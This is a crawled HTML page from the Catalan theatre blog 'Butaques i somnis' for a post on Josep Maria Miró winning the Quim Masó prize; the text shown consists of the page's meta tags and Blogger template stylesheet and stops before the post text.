

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/2013/05/josep-maria-miro-premi-quim-maso.html
body_size: 47453
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.butaquesisomnis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.butaquesisomnis.com/2013/05/josep-maria-miro-premi-quim-maso.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Butaques i somnis - RSS" href="https://www.butaquesisomnis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.blogger.com/feeds/2015001893805747253/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/4005945750197040052/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPrz-Jsz04DVDgqm9gUQGV5T7sccQS894BT3-vSqlTCqdekjvpRDUdjEmPndkikvvEbsYaEnzUT-Ff5w7SJxbjYzGbzsRldS3ygvbaRXydaoH6G-vBlb06cHphGsl-yY5ADuLi3V4oxDI/s400/780_008_4799456_fb94911b1a0908e7f25fb0b23b2c6dd5.jpg' rel='image_src'/>
<meta content='https://www.butaquesisomnis.com/2013/05/josep-maria-miro-premi-quim-maso.html' property='og:url'/>
<meta content='Josep Maria Miró, premi Quim Masó' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPrz-Jsz04DVDgqm9gUQGV5T7sccQS894BT3-vSqlTCqdekjvpRDUdjEmPndkikvvEbsYaEnzUT-Ff5w7SJxbjYzGbzsRldS3ygvbaRXydaoH6G-vBlb06cHphGsl-yY5ADuLi3V4oxDI/w1200-h630-p-k-no-nu/780_008_4799456_fb94911b1a0908e7f25fb0b23b2c6dd5.jpg' property='og:image'/>
<title>
Josep Maria Miró, premi Quim Masó - Butaques i somnis
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Josep Maria Miró, premi Quim Masó' property='og:title'/>
<meta content='https://www.butaquesisomnis.com/2013/05/josep-maria-miro-premi-quim-maso.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPrz-Jsz04DVDgqm9gUQGV5T7sccQS894BT3-vSqlTCqdekjvpRDUdjEmPndkikvvEbsYaEnzUT-Ff5w7SJxbjYzGbzsRldS3ygvbaRXydaoH6G-vBlb06cHphGsl-yY5ADuLi3V4oxDI/s400/780_008_4799456_fb94911b1a0908e7f25fb0b23b2c6dd5.jpg' property='og:image'/>
<meta content='Butaques i somnis' property='og:site_name'/>
<meta content='https://www.butaquesisomnis.com/' name='twitter:domain'/>
<meta content='Josep Maria Miró, premi Quim Masó' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPrz-Jsz04DVDgqm9gUQGV5T7sccQS894BT3-vSqlTCqdekjvpRDUdjEmPndkikvvEbsYaEnzUT-Ff5w7SJxbjYzGbzsRldS3ygvbaRXydaoH6G-vBlb06cHphGsl-yY5ADuLi3V4oxDI/s400/780_008_4799456_fb94911b1a0908e7f25fb0b23b2c6dd5.jpg' name='twitter:image'/>
<meta content='Josep Maria Miró, premi Quim Masó' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
